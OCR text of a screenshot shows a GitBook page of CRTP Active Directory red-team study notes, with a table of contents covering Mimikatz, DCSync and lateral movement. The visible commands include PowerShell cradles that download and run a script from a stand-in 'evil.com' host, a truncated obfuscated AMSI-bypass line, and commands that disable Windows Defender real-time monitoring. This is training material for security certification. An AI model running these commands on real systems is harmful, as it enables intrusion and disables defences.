 Applications Places System CRTP - CRTP - VSCodi... CRTP CRTP Notes | Attackin... Thu Oct 31, 07:15
Certified Red Te CRTP Notes CRTP-Notes/Me GitHub - thatone GitHub - 0xJs/C CRTP Cheatsheet - Red-Teaming/Re CRTP Notes | Att WADComs Certified Red Te
https://l0u51f3r007.gitbook.io/attacking-and-defending-active-directory-crtp
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources http://10.10.197.215:31...
A
Attacking and Defending Active
Directory [CRTP]
Search Ctrl + K
CRTP Notes
Mind Map
Methodology
Command Pallette
Mimikatz
Powered by GitBook
CRTP Notes
Attacking and Defending Active Directory | Abhinandan Khurana (L0u51f3r007)
Download executable Cradle
Old and lengthy -
((New-Object Net.WebClient).DownloadString('http://evil.com/evil.ps1'))
New and better - (PSv3 onwards)
iex (iwr 'http://evil.com/evil.ps1')
NOTE : iwr is alias for Invoke-WebRequest, which can be used like -
Invoke-WebRequest -Uri "http://example.com/payload.exe" -OutFile payload.exe
or
iwr http://example.com/payload.exe -o payload.exe
AMSI bypass -
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F',
Bypassing Real time monitoring (admin access) -
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableIOAVProtection $true
Bypassing Powershell Security -
Download executable Cradle
AMSI bypass -
Bypassing Real time monitoring
(admin access) -
Bypassing Powershell Security
-
Bypass AV Signatures for
PowerShell
1. Domain Enumeration -
2. Privilege Escalation -
Local Privilege Escalation -
PowerUp -
Run all priv esc checks -
Bloodhound -
3. Lateral Movement -
PowerShell Remoting -
Fan-out Remoting
(powershell remoting)-
Tradecraft (powershell
remoting) -
Using Mimikatz -
LSASS -
OverPass The-Hash -
DCSync -
Jenkins exploitation -
Derivative local admin access
exploitation - (which is